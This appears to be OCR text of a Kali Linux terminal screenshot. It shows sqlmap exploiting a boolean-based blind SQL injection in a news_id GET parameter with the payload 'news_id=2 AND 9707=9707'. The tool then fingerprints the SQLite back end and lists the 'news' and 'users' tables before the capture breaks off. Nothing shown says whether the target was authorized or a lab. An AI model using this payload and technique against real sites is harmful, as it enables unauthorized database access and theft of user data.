 kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting @ 17:33:44 /2023-09-09/
[17:33:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=news&news_id=2 AND 9707=9707
---
[17:33:45] [INFO] testing SQLite
[17:33:45] [INFO] confirming SQLite
[17:33:45] [INFO] actively fingerprinting SQLite
[17:33:45] [INFO] the back-end DBMS is SQLite
web application technology: Nginx
back-end DBMS: SQLite
[17:33:45] [INFO] fetching tables for database: 'SQLite_masterdb'
[17:33:45] [INFO] fetching number of tables for database 'SQLite_masterdb'
[17:33:45] [WARNING] running in a single-thread mode. Please consider usage of option '--thre
ads' for faster data retrieval
[17:33:45] [INFO] retrieved: 2
[17:33:57] [INFO] retrieved: news
[17:36:01] [INFO] retrieved: users
[17:38:13] [INFO] retrieved: CREATE TABLE